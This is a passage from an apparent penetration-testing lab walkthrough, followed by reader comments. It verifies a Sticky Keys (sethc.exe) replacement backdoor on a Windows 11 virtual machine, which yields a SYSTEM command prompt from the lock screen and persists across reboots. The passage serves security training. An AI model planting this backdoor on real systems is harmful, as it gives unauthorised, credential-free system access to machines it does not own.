exploit
This module replaces the Sticky Keys executable with a command prompt, meaning that whenever someone triggers Sticky Keys on the target machine, they will receive a command prompt with SYSTEM privileges instead of the normal accessibility dialog.
Part 10: Verifying Persistent Access
To confirm that the Sticky Keys exploit was successful, switch back to the Windows 11 machine.
Sign out of the Admin account by clicking the Start menu, selecting the user icon, and choosing Sign out.
Sign into the unprivileged user account. This should be a standard user account without any administrative privileges, which makes this test more meaningful.
After logging in as an unprivileged user, lock the system by pressing the Windows key and L together, or by selecting Lock from the Start menu.
From the lock screen, press the Shift key five times in rapid succession. Normally, this action would trigger the Sticky Keys accessibility dialog. However, because of the exploit you deployed, a Command Prompt window will appear instead.
Important: If your host machine (the physical computer you are using) displays its own Sticky Keys prompt, dismiss it by clicking No or Cancel. This prompt is from your local operating system and is unrelated to the virtual machine.
In the Command Prompt window that appears on the Windows lock screen, type the following command and press Enter:
whoamiThe output should display NT AUTHORITY\SYSTEM, proving that you have obtained system-level access directly from the lock screen without needing to log in. This demonstrates successful persistent access to the target system through the Sticky Keys exploit.

This technique is particularly powerful because it provides system-level access even when the machine is locked and regardless of which user account is logged in.
The exploit persists across reboots and does not require network connectivity once deployed.
Persistent System-Level Access
The exploit persists across reboots and does not require network connectivity once deployed.
The Sticky Keys backdoor will remain functional even after the machine restarts, providing a reliable method for regaining system-level access to the compromised system.
Excellent walkthrough of the sethc.exe replacement technique - the part about persistence surviving reboots without network connectivity is what makes this so powerfull in real-world scenarios. The distinction you make between Meterpreter session persistence versus file-level backdoor persistence is crucial, since alot of beginners confuse these concepts. I've used this method during pentests and the fact that it works from the lock screen with no credentials always surprises blue teams who focus only on netwrok-based detections.
I really appreciate your work and enthusiast to share knowledge what you have got.
thanks sir.